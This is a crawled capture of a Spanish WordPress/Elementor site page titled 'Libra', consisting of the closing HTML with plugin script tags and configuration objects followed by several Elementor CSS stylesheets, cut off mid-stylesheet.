<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/botanicavirgenmorena.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ecb3b40670"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":379,"title":"Libra","excerpt":"","featuredImage":false}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.1" id="joinchat-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","nonce":"b4ac516a8a","urls":{"assets":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/botanicavirgenmorena.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.2" id="wpforms-elementor-js"></script>
<script>
document.addEventListener('DOMContentLoaded', function () {
    document
        .querySelectorAll('.elementor-testimonial__icon.elementor-icon[aria-label]')
        .forEach(function (el) {
            el.removeAttribute('aria-label');
            el.setAttribute('aria-hidden', 'true');
        });
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-379.css?ver=1768687783
body_size: 2839
content:
.elementor-379 .elementor-element.elementor-element-e253d31{text-align:center;}.elementor-379 .elementor-element.elementor-element-e253d31 .elementor-heading-title{font-family:"Risque", Sans-serif;font-weight:600;color:#570618;}.elementor-379 .elementor-element.elementor-element-83cbee6{text-align:center;}.elementor-379 .elementor-element.elementor-element-83cbee6 .elementor-heading-title{font-family:"Risque", Sans-serif;font-size:52px;font-weight:600;color:#52011A;}.elementor-379 .elementor-element.elementor-element-7f6e92c{font-family:"Simonetta", Sans-serif;font-size:18px;font-weight:400;}.elementor-379 .elementor-element.elementor-element-d40d20e{text-align:center;}.elementor-379 .elementor-element.elementor-element-d40d20e .elementor-heading-title{font-family:"Risque", Sans-serif;font-size:46px;font-weight:600;color:#45030D;}.elementor-379 .elementor-element.elementor-element-34913b8{font-family:"Simonetta", Sans-serif;font-size:18px;font-weight:400;}.elementor-379 .elementor-element.elementor-element-42754a8{text-align:center;}.elementor-379 .elementor-element.elementor-element-42754a8 .elementor-heading-title{font-family:"Risque", Sans-serif;font-weight:600;color:#4E061A;}.elementor-379 .elementor-element.elementor-element-4a89caa{font-family:"Simonetta", Sans-serif;font-size:18px;font-weight:400;}.elementor-379 .elementor-element.elementor-element-a1c7a66{font-family:"Simonetta", Sans-serif;font-size:18px;font-weight:400;}@media(max-width:1024px){.elementor-379 .elementor-element.elementor-element-7f6e92c{text-align:center;}.elementor-bc-flex-widget .elementor-379 .elementor-element.elementor-element-a03553f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-379 .elementor-element.elementor-element-a03553f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-379 .elementor-element.elementor-element-34913b8{text-align:center;}.elementor-379 .elementor-element.elementor-element-4a89caa{text-align:center;}.elementor-379 .elementor-element.elementor-element-a1c7a66{text-align:center;}}@media(max-width:767px){.elementor-379 .elementor-element.elementor-element-7f6e92c{text-align:center;line-height:1em;}.elementor-379 .elementor-element.elementor-element-34913b8{text-align:center;line-height:1em;}.elementor-379 .elementor-element.elementor-element-4a89caa{text-align:center;line-height:1em;}.elementor-379 .elementor-element.elementor-element-a1c7a66{text-align:center;line-height:1em;}}@media(min-width:768px){.elementor-379 .elementor-element.elementor-element-a03553f{width:35%;}.elementor-379 .elementor-element.elementor-element-9759904{width:65.065%;}}@media(max-width:1024px) and (min-width:768px){.elementor-379 .elementor-element.elementor-element-a03553f{width:30%;}.elementor-379 .elementor-element.elementor-element-9759904{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-51611.css?ver=1768498043
body_size: 10908
content:
.elementor-51611 .elementor-element.elementor-element-5b800885{--display:flex;--min-height:62px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:15px 15px 30px 5px rgba(0, 0, 0, 0.04);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:3%;--z-index:96;}.elementor-51611 .elementor-element.elementor-element-5b800885:not(.elementor-motion-effects-element-type-background), .elementor-51611 .elementor-element.elementor-element-5b800885 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-51611 .elementor-element.elementor-element-922e745{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-51611 .elementor-element.elementor-element-65d7c2a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-51611 .elementor-element.elementor-element-65d7c2a:not(.elementor-motion-effects-element-type-background), .elementor-51611 .elementor-element.elementor-element-65d7c2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-51611 .elementor-element.elementor-element-e1f7bef{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51611 .elementor-element.elementor-element-e1f7bef.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-51611 .elementor-element.elementor-element-5b4295b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51611 .elementor-element.elementor-element-5b4295b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container{background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li a{padding:0px 0px 0px 34px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:16px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li a span, .elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li a span, .elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li:hover > a{color:#EB8A00;background-color:#FFFFFF00;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li:hover > a > span svg{fill:#EB8A00;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#f44336;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#f44336;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li > a.eael-item-active{color:#EB8A00;background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li.current-menu-item > a > span svg{fill:#EB8A00;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#EB8A00;background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#EB8A00;background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu.eael-simple-menu-responsive li > a{background-color:#000000F0;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul{background-color:#000000;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:#000000 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li a span.eael-simple-menu-dropdown-indicator{background-color:#000000 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-51611 .elementor-element.elementor-element-e1f7bef{--width:21.133%;}.elementor-51611 .elementor-element.elementor-element-5b4295b{--width:74.532%;}}@media(max-width:1024px){.elementor-51611 .elementor-element.elementor-element-5b800885{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}}@media(max-width:767px){.elementor-51611 .elementor-element.elementor-element-5b800885{--min-height:50px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-51611 .elementor-element.elementor-element-e1f7bef{--width:50%;}.elementor-51611 .elementor-element.elementor-element-5b4295b{--width:50%;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container.eael-simple-menu-hamburger{min-height:39px;}}

--- FILE ---
content_type: text/css
request_url: https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-3665.css?ver=1768498043
body_size: 33364
content:
.elementor-3665 .elementor-element.elementor-element-40a8164{--display:flex;--min-height:400px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-3665 .elementor-element.elementor-element-40a8164:not(.elementor-motion-effects-element-type-background), .elementor-3665 .elementor-element.elementor-element-40a8164 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1B1B;}.elementor-3665 .elementor-element.elementor-element-98d3092{--display:flex;}.elementor-3665 .elementor-element.elementor-element-4684593{text-align:center;}.elementor-3665 .elementor-element.elementor-element-4684593 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:25px;font-weight:600;color:#CB8A28;}.elementor-3665 .elementor-element.elementor-element-50ce6ec{--display:flex;}.elementor-3665 .elementor-element.elementor-element-5faad4f{text-align:center;}.elementor-3665 .elementor-element.elementor-element-5faad4f .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:25px;font-weight:600;color:#CB8A28;}.elementor-3665 .elementor-element.elementor-element-02d3841{text-align:center;}.elementor-3665 .elementor-element.elementor-element-02d3841 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-4d38b62{text-align:center;}.elementor-3665 .elementor-element.elementor-element-4d38b62 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-9f0b85a{text-align:center;}.elementor-3665 .elementor-element.elementor-element-9f0b85a .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-33779dc{text-align:center;}.elementor-3665 .elementor-element.elementor-element-33779dc .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-ee67be8{text-align:center;}.elementor-3665 .elementor-element.elementor-element-ee67be8 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-bbec70c{text-align:center;}.elementor-3665 .elementor-element.elementor-element-bbec70c .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-a6538fe{--display:flex;}.elementor-3665 .elementor-element.elementor-element-b785215{text-align:center;}.elementor-3665 .elementor-element.elementor-element-b785215 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#CB8A28;}.elementor-3665 .elementor-element.elementor-element-765964c{text-align:center;}.elementor-3665 .elementor-element.elementor-element-765964c .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-3d9f41f{text-align:center;}.elementor-3665 .elementor-element.elementor-element-3d9f41f .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-536f783{text-align:center;}.elementor-3665 .elementor-element.elementor-element-536f783 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-2315d49{text-align:center;}.elementor-3665 .elementor-element.elementor-element-2315d49 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-42c48fd{text-align:center;}.elementor-3665 .elementor-element.elementor-element-42c48fd .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-feb56b1{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3665 .elementor-element.elementor-element-feb56b1 .elementor-widget-container{text-align:center;}.elementor-3665 .elementor-element.elementor-element-feb56b1 .elementor-social-icon{background-color:#02010100;}.elementor-3665 .elementor-element.elementor-element-ed99c3b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.43;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-ed99c3b:not(.elementor-motion-effects-element-type-background), .elementor-3665 .elementor-element.elementor-element-ed99c3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3665 .elementor-element.elementor-element-ed99c3b::before, .elementor-3665 .elementor-element.elementor-element-ed99c3b > .elementor-background-video-container::before, .elementor-3665 .elementor-element.elementor-element-ed99c3b > .e-con-inner > .elementor-background-video-container::before, .elementor-3665 .elementor-element.elementor-element-ed99c3b > .elementor-background-slideshow::before, .elementor-3665 .elementor-element.elementor-element-ed99c3b > .e-con-inner > .elementor-background-slideshow::before, .elementor-3665 .elementor-element.elementor-element-ed99c3b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-3665 .elementor-element.elementor-element-842e86b{--display:flex;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-b367efb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-b367efb{text-align:center;}.elementor-3665 .elementor-element.elementor-element-b367efb .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:41px;font-weight:600;color:var( --e-global-color-57d62d5c );}.elementor-3665 .elementor-element.elementor-element-02f0cd5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.43;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-02f0cd5:not(.elementor-motion-effects-element-type-background), .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3665 .elementor-element.elementor-element-02f0cd5::before, .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .elementor-background-video-container::before, .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .e-con-inner > .elementor-background-video-container::before, .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .elementor-background-slideshow::before, .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .e-con-inner > .elementor-background-slideshow::before, .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-3665 .elementor-element.elementor-element-b9a743c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-3e26768{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:20px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-9093755 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-6210f99 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-6210f99 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-6210f99{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-6210f99 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3665 .elementor-element.elementor-element-6210f99 .elementor-icon-list-item > a{font-family:"Simonetta", Sans-serif;font-size:18px;font-weight:400;}.elementor-3665 .elementor-element.elementor-element-6210f99 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-5fd87ec .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-af0d6d5 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-af0d6d5 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-af0d6d5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-af0d6d5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-fcde3fc .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-b3e4a1f .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-b3e4a1f .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-b3e4a1f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-b3e4a1f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-49dca12 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 